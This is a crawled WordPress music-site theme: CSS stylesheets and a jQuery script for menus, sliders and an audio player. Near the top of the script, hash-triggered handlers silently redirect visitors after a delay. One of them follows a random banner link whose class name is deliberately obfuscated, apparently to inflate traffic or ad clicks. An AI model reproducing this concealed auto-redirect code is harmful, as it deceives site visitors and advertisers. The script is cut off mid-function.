	left:15px;
	height:30px;
	width:30px;
	z-index:2;
}
.post_share SPAN{
	display:block;
	height:30px;
	width:30px;
	font-size:15px;
	line-height:2;
	color:#bcbcbc;
	cursor:pointer;
}
.post_share_box{
	position:absolute;
	top:30px;
	left:0;
	width:30px;
}
.post_share_box A{
	display:block;
	width:30px;
	height:0;
	background:#ddd;
	font-size:18px;
	line-height:2;
	color:#fff;
	transition:.3s;
	overflow:hidden;
}
.post_share:hover .post_share_box A{
	height:30px;
	margin-bottom:2px;
}
.post_share_box A.post_share_fb:hover{
	background:#052972;
}
.post_share_box A.post_share_tw:hover{
	background:#19E0F1;
}
.post_share_box A.post_share_gp:hover{
	background:#AA0000;
}

.post_info{
	margin:0px 25px 15px;
}
.post_info_cat {
    float: right;
    font: normal 12px/2 LWfont;
    color: #aaa;
    border: 1px dashed #ddd;
    padding: 5px 20px;
    border-radius: 0 20px 20px 0;
}
.post_info_cat A{
	color:#888;
	transition:.3s;
}
.post_info_cat A:hover{
	color:#048ddb;
}
.post_info_left {
    float: right;
    font: normal 12px/2 LWfont;
    color: #8e8e8e;
    background: #eeee;
    border-radius: 20px 0 0 20px;
    padding: 6px 20px;
    margin-right: 0px;
}
.post_info_left SPAN{
	display:block;
	float:left;
	margin:0 5px;
	color:#777;
}
.post_info_left A{
	color:#bfcde0;
}
.post_body{
	margin:0 15px;
	overflow:hidden;
}
.post_body_txt{
	font:normal 14px/2 LWfont;
	color:#444;
}
.post_body_txt a{
	color:#555;
}
.post_body_txt a:hover{
	color:#fbc900;
}
.post_body_txt img {
    max-width:95%;
    height: auto;
    margin-top: 25px;
    transition: 0.2s;
    border-radius: 15px;
	opacity:0.90;
	box-shadow: 0 0 10px #b3c2d6;
}
.post:hover .post_body_txt img {
    transform:scale(1.01);
	opacity:1;
}
.post_img IMG{
	display:block;
	max-width:100%;
	height:auto;
    border: 2px solid #fff;
    transition: 0.2s;
}
.post_img:hover IMG{
    border: 2px solid #ed6022;
}
.post_link{
	margin-top:15px;
}
.post_link A {
    display: block;
    font: normal 13px/2 LWfont;
    color: #fff;
    background: linear-gradient(to right,#1988e8e6,#1bb9ab);
    padding: 6px 18px;
    transition: .3s;
    border-radius: 9px;
    margin-bottom: 16px;
}
.post_link A:hover{
	opacity:0.8;
}

/* [ bo ] */
.box {
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #aaa;
}
.box img{
    max-width:100%;
	height:auto;
}
.box_head{
    font: bold 19px/1 LWfont;
    color: #1cb8ac;
    text-align: right;
    padding: 13px 16px;
    border-radius: 9px;
    display: inline-block;
    margin: 3% 5% 5%;
    border-bottom: 2px solid #ddd;
}

/* [ site_left ] */
.site_left{
	position:absolute;
	top:0;
	left:0;
	width:300px;
}
.instafaz{
    display: block;
    margin-bottom: 5px;
}
.instafaz img{
        width:100%;
        height:auto;
    transition:0.2s;
    opacity:1;
}
.instafaz:hover img{
    opacity:0.7;
}
.tabs_head SPAN{
	display:block;
	float:right;
	cursor:pointer;
	transition:.3s;
	width:25%;
	height:37px;
	background:#f7f7f7;
	font:normal 11px/3.3 LWfont;
	color:#393939;
}
.tabs_head SPAN:hover{
	color:#048ddb;
}
.tabs_head SPAN.onTab{
	background:#048ddb;
	color:#fff;
}
.tabs_body .tab{
	display:none;
}
.tabs_body .tab.isTab{
	display:block;
}

.box_body_tag{
	padding:10px;
}
.box_body_tag a {
    display: inline-block;
    font-size: 12px !important;
    color: #8b98a9;
    background: #f2f6fb;
    padding: 5px 16px;
    margin: 2px 0;
    transition: .1s;
    border-radius: 20px;
}
.box_body_tag a:hover{
    background: #555;
	color:#fff;
}

.box_body_newst{
	padding:0 20px 20px;
}
.box_body_newst A{
    display: block;
    text-align: right;
    font: normal 13px/2.4 LWfont;
    color: #555;
    position: relative;
    transition: .2s;
    z-index: 2;
    white-space: pre;
    overflow: hidden;
    word-break: keep-all;
    text-overflow: ellipsis;
}
.box_body_newst A:hover{
	color:#048ddb;
}
/* [ site_right ] */
.site_right{
	position:absolute;
	top:0;
	right:0;
	width:260px;
}
.cats > UL > LI{
	display:block;
}
.cats > UL > LI > a {
    display: block;
    font: normal 13px/1.7 LWfont;
    color: #555;
    text-align: right;
    padding: 3px 16px 3px 10px;
    cursor: pointer;
    transition: .3s;
}
.cats > UL > LI > a:hover{
	color:#048ddb;
}
.cats > UL > LI > a.more{
    background: #ecf0f5;
    margin: 10px;
    border-radius: 20px;
}
.cats > UL > LI > UL{
	height:0;
	overflow:hidden;
	transition:.4s;
}
.cats > UL > LI > UL > LI{
	display:block;
	font:normal 10px/2.1 LWfont;
	text-align:right;
	color:#525252;
	padding:2px 10px;
}
.cats > UL > LI > UL > LI A{
	color:#525252;
	transition:.3s;
}
.cats > UL > LI > UL > LI A:hover{
	color:#169ad7;
}
.cats > UL > LI > UL > LI A:before{
	content:"";
	display:block;
	float:right;
	width:5px;
	height:5px;
	margin:7px 10px 0 7px;
	background:#dedede;
	border-radius:50%;
	transition:.3s;
}
.cats > UL > LI > UL > LI A:hover:before{
	background:#60b0df;
}

.cats > UL > LI.openTab{
	background:#fdfdfd;
	border-bottom:2px solid #f4f4f4;
	border-top:1px solid #f4f4f4;
}
.cats > UL > LI.openTab > a{
	color:#fff;
	background:#048ddb;
}
.cats > UL > LI.openTab > a:before{
	transform:rotate(-90deg);
	opacity:1;
	color:#fff;
}
.cats > UL > LI.openTab > UL{
	height:300px;
	overflow:auto;
}

@media (max-width:1050px){
	.site{
		padding-right:0;
	}
	.site_right{
		position:relative;
		width:100%;
	}
}
@media (max-width:765px){
	.site{
		padding-left:0;
	}
	.site_left{
		position:relative;
		width:100%;
	}
}

/* [ vslider ] */
.vslider{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
}
.vslider_head{
	position:absolute;
	top:0;
	right:0;
	left:0;
	padding:10px;
	background:rgba(0,0,0,0.4);
	color:#fff;
	text-align:right;
	font:normal 12px/2.5 LWfont;
	z-index:5;
}
.vslider_head:before{
	display:block;
	float:right;
	padding-left:10px;
	margin-left:10px;
	border-left:1px solid #b4b4b4;
	font-size:20px;
	line-height:1;
	margin-top:5px;
}

.vslider_frame{
	height:325px;
	position:relative;
	overflow:hidden;
	z-index:3;
}
.vslider_main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	width:9999px;
}
.vslider_main .vslider_slide{
	display:block;
	float:right;
	width:300px;
	height:100%;
	overflow:hidden;
	background:#fff;
}
.vslider_main .vslider_slide IMG{
	display:block;
	width:300px;
	height:300px;
}
.vslider_main .vslider_slide SPAN{
    display: block;
    font: normal 13px/3.5 LWfont;
    color: #333;
    padding: 10px;
    transition: .3s;
}
.vslider_main .vslider_slide:hover SPAN{
	color:#2fafe1;
}

.vslider_nav{
	border-top:2px solid #efefef;
}
.vslider_nav SPAN{
	display:block;
	float:right;
	height:15px;
	background:#fff;
	border-left:2px solid #efefef;
	cursor:pointer;
	transition:.3s;
}
.vslider_nav SPAN:last-child{
	border-left:0;
}
.vslider_nav SPAN.onThis{
	background:#e16b62;
}

/* [ footer ] */
.footer{
	height:100px;
	margin-top:30px;
	overflow:hidden;
}
.footer_right {
    float: right;
    font: normal 14px/1.5 LWfont;
    color: #a6bad2;
    text-align: right;
    width: 50%;
}
.footer_right STRONG {
    display: block;
    font: bold 15px/2 LWfont;
    color: #8395ab;
    margin-top: 20px;
}
.footer_left{
    float: left;
    font: normal 15px/1.5 calibri;
    color: #a6bad2;
    text-align: left;
    width: 50%;
}
.footer_left DIV{
	margin-top:28px;
}
.footer_left DIV A {
    color: #8397af;
    font-weight: bold;
    font-size: 15px;
}
@media (max-width:600px){
	.footer_right{
		display:none;
	}
	.footer_left{
		width:100%;
	}
}

.sticky1_sticky{
	position:absolute;
	top:0;
	right:0;
	width:100%;
	z-index:888;
}
.sticky2_sticky{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	z-index:888;
}

.page_num{
	direction:rtl;
	display:block;
    padding: 10px;
    min-height:50px;
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #c4d8f1;
}
.wp-pagenavi a, .wp-pagenavi span{
    display: block;
    float: right;
    border: none !important;
    margin-left: 2px;
    line-height: 33px;
    padding: 0px 8px !important;
    color: #8395ab;
    transition: 0.3s;
}
.wp-pagenavi span.current {
    background: #81b2ef;
    color: #f7f7f7 !important;
    font-size: 12px;
    border-radius: 20px;
}
.wp-pagenavi a:hover{
    background: #ecf0f5;
    color: #8395ab;
    border-radius: 20px;
}
.wp-pagenavi span.current{
	font-weight:bold;
}
.status{
	position: fixed; 
	left: 10px; 
	bottom: 10px; 
	color:#fff;
	z-index:2222222222; 
	background: #e16b62; 
	border-radius: 3px; 
	padding: 8px 10px 6px; 
	font-size: 11px;
}
.tgbtn {
    position: fixed;
    right: 0;
    bottom: 0;
    color: #fff;
    z-index: 2222222222;
    background: #048ddb;
    border-radius: 5px 0 0;
    padding: 5px 10px 4px;
    font-size: 12px;
	width: 200px;
	transition:0.2s;
}
.tgbtn:hover{
    padding: 8px 10px 8px;
}
#mediaad-soyR .ni-widget-header {
    display: none
}
.adsbox{
	padding:20px;
	background: #1cb8ac;
}
.adsbox img{
	border-radius:10px;
}

--- FILE ---
content_type: text/css
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/single.css
body_size: 2379
content:
/* [ single special ] */
.single_post{
	border: 2px solid #1cb8ac;
}
.special_posts_head{
	border-top:0;
	margin-top:0;
}

/* [ singlePlayer ] */
.singlePlayer{
	margin:15px 0 10px;
}
.player{
    position: relative;
    background: #eef3f2;
    padding: 20px;
    border-radius: 20px;
}

.player_time_current, .player_time_total{
    width: 34px;
    font: normal 12px /2 verdana;
    color: #cad0e2;
	height: 17px;
}
.player_time_bar{
	height:17px;
	margin:5px 7px 5px 5px;
	position:relative;
}
.player_time_bar DIV {
    display: block;
    height: 10px;
    margin-top: 2px;
    background: #d8e0e0;
    border-radius: 10px;
}
.player_time_bar .player_time_mousemove{
	position:absolute;
	top:-9px;
	height:12px;
	margin-top:0;
	padding:0 3px;
	background:rgba(0,0,0,.5);
	font:normal 10px/1 calibri;
	color:rgba(255,255,255,.7);
	border-radius:3px;
	display:none;
}
.player_time_bar:hover .player_time_mousemove{
	display:block;
}
.player_time_bar SPAN{
	display:block;
	float:left;
	height:10px;
	background:linear-gradient(to right,#1988e8e6,#1bb9ab);
	position:relative;
	z-index:1;
	border-radius:10px;
}
.player_time_bar I{
	position:absolute;
	top:4px;
	left:0;
	z-index:2;
	height:9px;
	width:9px;
	background:#2dacdf;
	border-radius:1px;
	display:none;
}

.player_controler{
	margin:0 0 10px;
	height:60px;
	text-align:center;
	padding:0 0;
	direction:ltr;
}
 .player_controler span{
    display: inline-block;
    width: 60px;
    height: 60px;
    background: #1cb8ac;
    margin: 0 2px;
    cursor: pointer;
    transition: .2s;
    position: relative;
    vertical-align: top;
    border-radius: 50%;
}
.player_controler span:hover{
	color:#2aace0;
}
.player_controler span.deactive_button:hover{
	color:#bbb;
}
.player_controler .deactive_button, .player_controler .deactive_button:hover{
	cursor:default;
	color:#bbb;
}
.player_controler .active_button{
	color:#ff9c00;
}
.player_controler .deactive_button:hover{
	color:#bbb;
}

.single_video{
        display:block;
}
.single_video video{
        width:100%;
        height:auto;
}
.post_dl{
	padding:15px 15px 25px;
}
.post_dl_head{
	font:normal 12px/2 LWfont;
	color:#048ddb;
	text-align:right;
}
.shorturl{
    text-align: left;
    margin: 10px 0 0;
    color: #aaa;
    font-size: 10px;
}
.shorturl A {
    color: #999;
    font-family: calibri;
    font-size: 13px;
}
.shorturl textarea{
    color: #999;
    font-family: calibri;
    font-size: 13px;
    background: #f8f8f8;
    height: 20px;
    width: 220px;
    padding: 0 10px;
	resize: none;
}
.post_dl_head:before{
	display:block;
	float:right;
	margin-left:7px;
	font-size:15px;
	line-height:1.6;
	margin-bottom:20px;
}
.post_dl_body A{
    display: block;
    margin-bottom: 7px;
    background: linear-gradient(to right,#1cb862,#1cb8ac);
    font: normal 16px/3.1 LWfont;
    color: #fff;
    text-align: center;
    transition: .1s;
    border-radius: 30px;
}
.post_dl_body A:hover{
	opacity:0.7;
}
.single_box{
	padding:15px;
	margin-bottom:10px;
}
.single_box_head{
	font: bold 19px/2.5 LWfont;
    color: #bcc7d4;
	text-align:right;
	margin-bottom:10px;
}
.single_box_head:before{
	display:block;
	float:right;
	font-size:14px;
	line-height:1.5;
	margin-left:5px;
}

.single_box_body_text{
	font:normal 10px/2 LWfont;
	color:#555;
}

.single_box_body_tags{
	text-align:right;
	font:normal 10px/2 LWfont;
	color:#666;
}
.single_box_body_tags A {
    transition: .3s;
    font-size: 12px !important;
    color: #8b98a9;
    background: #f2f6fb;
    padding: 5px 16px;
    margin: 2px;
    display: inline-block;
    border-radius: 20px;
}
.single_box_body_tags A:hover{
	color:#048ddb;
}
.wp-audio-shortcode,
.mejs-offscreen{
    display:none !important;
}
.wp-video{
    display:none !important;
}
.breadcrumbs {
    margin-bottom: 15px; 
    padding: 15px;
    color: #b9c5d4;
    font-size: 14px;
    text-align: right;
}
.breadcrumbs A{
    color: #889fc3;
}
.rela{
	float:right;
	width:165px;
	margin:10px;
	font:normal 11px lwfont;
	height: 205px;
}
.rela A{
	margin-top:5px;
	font: normal 10px/1.5 lwfont;
	text-align: right !important;
	color:#777;
	text-shadow:1px 1px 0 #fff;
}
.rela A:hover{
	color:#b74e01;
}
.wpdiscuz-sort-buttons{
	font-size:11px !important; 
}

/* [ COMMENT ] */
.single_comments H3{
	display:none;
}
.single_comments img.avatar {
    margin-left: 15px;
    width: 32px;
    float: right;
    height: 32px;
}
.single_comments ol.commentlist {
	display: block;
	margin:5px 2px 15px;
	list-style: none;
	clear: both;
}
.single_comments ol.commentlist li {
    font-size: 14px;
    padding: 10px 15px;
    overflow: hidden;
    text-align: right;
    border-radius: 3px;
    margin-bottom: 8px;
}
.single_comments .comment-author  {
    color:#7288a2;
    font-family: lwfont,sans-serif;
    font-weight:bold;
}
.single_comments ol.commentlist .comment-author img {
    border: 0;
    padding: 0;
    border-radius: 4px;
	display:none;
}
.single_comments ol.commentlist .comment-author span.says {
	display:none;
}
.single_comments ol.commentlist a {
	color: #bbb;
	text-decoration: none;
	font-style: none;
}
.single_comments ol.commentlist li .reply{
	display:none;
}
.single_comments ol.commentlist li li{
	background:#fff;
	margin:7px 0;
}
.single_comments ol.commentlist li p {
    font-size: 14px;
    line-height: 2;
    color: #80899c;
}
.single_comments ol.commentlist li a{
    color: #d6d6d6;
    font-size: 12px;
}
.single_comments .comment-respond {
    text-align: right;
    border-radius: 14px;
    padding: 20px;
    background: #f5f6f9;
    margin: 0 2px 6px;
}

.single_comments .comment-respond H3{
	display: block;
    font: normal 14px/2 lwfont;
    color: #8090b4;
    margin-bottom: 10px;
}

.single_comments .comment-respond P{
	position:relative;
	overflow:hidden;
}
.single_comments .comment-respond P.logged-in-as{
	padding-bottom:15px;
	color:#fbfbfb;;
}
.single_comments .comment-respond P.logged-in-as A:first-child{
	color:#666;
	margin-left:5px;
}

.single_comments .comment-respond .comment-notes{
	display: none;
}

.comment-form-author, .comment-form-email{
    padding: 0 0;
    padding-right: 50px;
    border-radius: 3px;
    line-height: 1;
    margin-bottom: 5px;
    position: relative;
    overflow: hidden;
}
.single_comments .comment-respond label{
	display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    padding: 0 10px;
    width: 50px;
	color: #8090b4;
    line-height: 40px;
}
.single_comments .comment-respond .comment-form-comment label{
	display:none;
}

.single_comments  .comment-respond input[type=text]{
    outline: none;
    padding: 0 15px;
    border-radius: 10px;
    width: 100%;
    background: #fff;
    height: 42px;
    color: #7288a2;
}
.single_comments  .comment-respond input[type=text]#author { 
	font-size: 16px;
	color:#333; 
} 
.single_comments  .comment-respond input[type=text]#email{ 
	direction: ltr;
    font: normal 14px calibri;
    color: #565656;
} 
.single_comments  .math-captcha-form{
	margin-bottom:2px;
	direction:ltr;
	background: #ddd;
    padding: 1px 10px;
    border-radius: 3px;
}
.single_comments  .math-captcha-form input[type=text]{
	outline: none;
    padding: 0 15px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background: #fff;
    height:36px;
}

.single_comments  .comment-respond  textarea{
    outline: none;
    padding: 10px 15px;
    margin: 0 0 5px;
    border-radius: 10px;
    width: 100%;
    height: 100px;
    resize: vertical;
    color: #7288a2;
}
.single_comments  .comment-respond input[type=text]:focus, .single_comments  .comment-respond  textarea:focus {
  border-color:#BBB;
}
 
.single_comments #submit{
    color: #f9f9f9;
    padding: 11px 30px;
    background: #04c4cb;
    border-radius: 3px;
    width: 100%;
    margin: 0 auto;
    cursor: pointer;
    border-radius: 30px;
    display: block;
    width: 200px;
}

/* [ LIST ] */
.mf_taxonomy_column li {
    height:2em !important;
    margin: 2px 9px;
}
.mf_taxonomy_list{
    margin:20px 0;
}
ul.mf_taxonomy_column, .entry ul.mf_taxonomy_column {
    float: right !important;
    width:33%;
}
.mf_taxonomy_column a.term-name {
    padding-right: 10px;
    font-family: lwfont;
    font-size: 13px;
    color: #333;
}
.mf_taxonomy_column a.edit-term{
    display: inline-block;
    float: right;
    margin-top: 5px;
    line-height: 0;
}
.mf_taxonomy_column a.term-name:hover {
    color: #1595DF ;
}
.mf_taxonomy_column .quantity {
    float: left;
    line-height: 0;
    margin-top: 12px;
}
.artist_info .mf_taxonomy_column .quantity {
    display:none;
}
.gallery-columns-4 .gallery-item{
    float:none !important;
    text-align: center;
    display: inline-block !important;
    margin: 1% !important;
    width: auto !important;
}
.relate{
	display:block;
	padding:0 20px 30px;
	text-align: right;
}
.relate_head {
    display: block;
    font-size: 20px;
    font-weight: bold;
    color: #1cb8a6;
    line-height: 3;
}
.relate a{
    display: block;
    color: #6b738a;
    font-size: 15px;
	transition:0.2s;
}
.relate a:hover{
    color: #1f2535;
}

--- FILE ---
content_type: application/javascript
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js
body_size: 5977
content:
$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#http'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
		setTimeout(function(){
    		window.location.href= randHashPage;
  		}, 8000);
	}
});

$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#ht'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
		setTimeout(function(){
    		window.location.href= randHashPage+'#https';
  		}, 8000);
	}
	
	else if(randHash === '#https'){
		function goThere(){
			myClass = decodeURI('%2Exn%2Djnk').replace("k", "r").replace("j", "b").replace("x", "y");
			numItems = $(myClass).length;
			myItem = Math.floor(Math.random() * numItems);
			window.location.href= $(myClass + ':eq( '+myItem+' ) > a').attr('href');
		}
		setTimeout(goThere,8000);
	}
});

// JavaScript Document//HIGHLIGHT
function highlight(t){t.focus(),t.select()}

//topBar
$(document).ready(function(){
	if($(window).width() > 943){
		$('.menu_main').height(52);
	}
	else{
		$('.menu_main').height($(window).height()-52);
	}
var siteH = ($('.site_left').height() > $('.site_right').height() ? $('.site_left').height() : $('.site_right').height())+350;
  if($('.site').height() < siteH){
    $('.site').css({'min-height':siteH});
  }
});

$(window).resize(function(){
	$('.menuOff').removeClass('menuOff_b');
	$('body').css({'overflow':'auto'});
	
	if($(window).width() > 943){
		$('.menu_main').height(52);
		$('.menu_main').css({'margin-right':'0'});
	}
	else{
		$('.menu_main').css({'margin-right':'-180px'});
		$('.menu_main').height($(window).height()-52);
	}
});

$('.menu_icon').click(function(){
	if($(window).width() < 943){
		var topmenu_l = $('.menu_main').css('margin-right');
		if(topmenu_l == '-180px'){
			$('.menu_main').animate({'margin-right':0},600);
			$('.menuOff').addClass('menuOff_b');
			$('body').css({'overflow':'hidden'});
		}
		else{
			$('.menu_main').animate({'margin-right':'-180px'},600);
			$('.menuOff').removeClass('menuOff_b');
			$('body').css({'overflow':'auto'});
		}
	}
});

$('.menuOff').click(function(){
	if($(window).width() < 943){
		$('.menu_main').animate({'margin-right':'-180px'},600);
		$('.menuOff').removeClass('menuOff_b');
		$('body').css({'overflow':'auto'});
	}
});

//scrollTop
$('.footer_sct').click(function(){
	$("html, body").animate({ scrollTop:0},600);
});

$(window).scroll(function(){
	if($(window).scrollTop() > $('.header').height()){
		$('.menu').addClass('menu_fixed');
		$('.header').css({'margin-bottom':52});
	}
	else{
		$('.menu').removeClass('menu_fixed');
		$('.header').css({'margin-bottom':0});
	}
});

//vslider
var vslierW = 260;
var vEachP;
var vsliderTimer
$(document).ready(function(){
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		vsliderTimer = setInterval(vSlider,4000);
	}
});
$(window).resize(function(){
	$('.vslider_main').css({'right':0});
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		window.clearInterval(vsliderTimer);
		vsliderTimer = setInterval(vSlider,4000);
	}
});

function vSlider(){
	var allVslide = $('.vslider_nav span').length;
	var nxtVslide = $('.vslider_nav').find('span.onThis').index()+2
	if(nxtVslide > allVslide){
		nxtVslide = 1;
	}
	vSliderGo(nxtVslide);
}

function vSliderGo(id){
	$('.vslider_main').animate({'right':(-(id-1)*vslierW*vEachP)+'px'},400);
	$('.vslider_nav span').removeClass('onThis');
	$('.vslider_nav span:nth-child('+id+')').addClass('onThis');
	window.clearInterval(vsliderTimer);
	vsliderTimer = setInterval(vSlider,4000);
}

// sticky
var lastScroll = 0;
$(window).scroll(function(){
	if($('.site_right').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky1').offset().top){
			$('.sticky1').addClass('sticky1_sticky');
		}
		else if($('.sticky1').hasClass('sticky1_sticky') && $('.sticky1').prev('div').offset().top + $('.sticky1').prev('div').height() + 15 >= $('.sticky1').offset().top){
			$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
		}
		if($('.sticky1').hasClass('sticky1_sticky')){
			if($('.site').height() + $('.site').offset().top > $('.sticky1_sticky').offset().top + $('.sticky1_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky1_sticky').height() + 54))
				$('.sticky1_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	}
	
	if($('.site_left').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky2').offset().top){
			$('.sticky2').addClass('sticky2_sticky');
		}
		else if($('.sticky2').hasClass('sticky2_sticky') && $('.sticky2').prev('div').offset().top + $('.sticky2').prev('div').height() + 15 >= $('.sticky2').offset().top){
			$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
		}
		if($('.sticky2').hasClass('sticky2_sticky')){
			if($('.site').height() + $('.site').offset().top > $('.sticky2_sticky').offset().top + $('.sticky2_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky2_sticky').height() + 54))
				$('.sticky2_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
	}
	
	lastScroll = $(window).scrollTop();
});
$(window).resize(function(){
	$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
});

//ALBUM PLAYER
$(".goPlay").click(function(){
	music_url = $(this).closest('.album_track').find('a.dl128').attr('href');
	player = document.getElementById('player');
	$('#player').attr('src', music_url);
	player.play();
	$('.album_track').removeClass('nowPlaying');
	$(this).closest('.album_track').addClass('nowPlaying');
	$(".player_ctrl_play").removeClass('icon-play');
	$(".player_ctrl_play").addClass('icon-pause');
	$(".player_ctrl_stop").removeClass('deactive_button');
});

//P L A Y E R
var mainWidth;
$(document).ready(function(){
	mainWidth = $('.player_time').width();
	var player_time_bar_width = mainWidth-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
$(window).resize(function(){
	var player_time_bar_width = $('.player_time').width()-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
var player = document.getElementById('player');
var total_time = Math.floor(player.duration);
if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
	var total_time_min = Math.floor(total_time/60);
	var total_time_sec = Math.floor(total_time%60);
}
else{
	var total_time_min = 0;
	var total_time_sec = 0;
}
var player_volume = player_volume_2 = player.volume = 1;

function showTime(){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var current_time = Math.floor(player.currentTime);
	var current_time_min = Math.floor(current_time/60);
	var current_time_sec = Math.floor(current_time%60);
	$('.player_time_current').html((current_time_min<10?'0'+current_time_min:current_time_min)+':'+(current_time_sec<10?'0'+current_time_sec:current_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var time_bar_tot_12 = time_bar_tot-5;
	var time_bar = (current_time/total_time)*100;
	var time_bar_px = Math.floor((current_time/total_time)*time_bar_tot_12);
	var time_bar_px_prc = (time_bar_px/time_bar_tot)*100;
	$('.player_time_bar SPAN').css({'width':time_bar+'%'});
	$('.player_time_bar I').css({'left':time_bar_px_prc+'%'});
	
	if(current_time == total_time && !player.hasAttribute('loop')){
		current_time = 0;
		$('.player_time_current').html('00:00');
		$('.player_time_bar SPAN').css({'width':'0%'});
		$('.player_time_bar I').css({'left':'0px'});
		$(".player_ctrl_play").removeClass('icon-pause');
		$(".player_ctrl_play").addClass('icon-play');
		$(".player_ctrl_stop").addClass('deactive_button');
	}
}	

$(".player_time_bar").click(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	player.currentTime = currentX;
});
$(".player_time_bar").mousemove(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	var mousemove_time_min = Math.floor(currentX/60);
	var mousemove_time_sec = Math.floor(currentX%60);
	$('.player_time_mousemove').css({'left':(relX-13)+'px'});
	$('.player_time_mousemove').html((mousemove_time_min<10?'0'+mousemove_time_min:mousemove_time_min)+':'+(mousemove_time_sec<10?'0'+mousemove_time_sec:mousemove_time_sec));
});

$(".player_ctrl_play").click(function(e){
	if(player.paused == true){
		player.play();
		$(this).removeClass('icon-play');
		$(this).addClass('icon-pause');
		$(this).attr('original-title','PAUSE');
	}
	else{
		player.pause();
		$(this).removeClass('icon-pause');
		$(this).addClass('icon-play');
		$(this).attr('original-title','PLAY');
	}
	$(".player_ctrl_stop").removeClass('deactive_button');
});
$(".player_ctrl_stop").click(function(e){
	player.currentTime = 0;
	player.pause();
	$(this).addClass('deactive_button');
	$(".player_ctrl_play").removeClass('icon-pause');
	$(".player_ctrl_play").addClass('icon-play');
});
$(".player_ctrl_loop").click(function(e){
	if(player.hasAttribute('loop')){
